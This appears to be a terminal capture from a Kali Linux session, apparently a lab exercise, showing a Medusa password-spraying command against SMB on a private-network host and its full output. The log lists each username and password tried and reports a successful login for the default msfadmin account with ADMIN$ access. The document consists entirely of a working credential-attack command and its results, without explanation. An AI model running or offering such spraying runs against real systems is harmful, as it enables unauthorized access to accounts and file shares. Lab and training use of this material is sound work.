 ┌──(goreblox㉿kali)-[~]
└─$ medusa -h 192.168.89.3 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: 123456 (4 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 15:59:21 ACCOUNT FOUND: [smbnt] Host: 192.168.89.3 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: password (2 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (2 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 15:59:21 ACCOUNT CHECK: [smbnt] Host: 192.168.89.3 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (4 of 4 complete)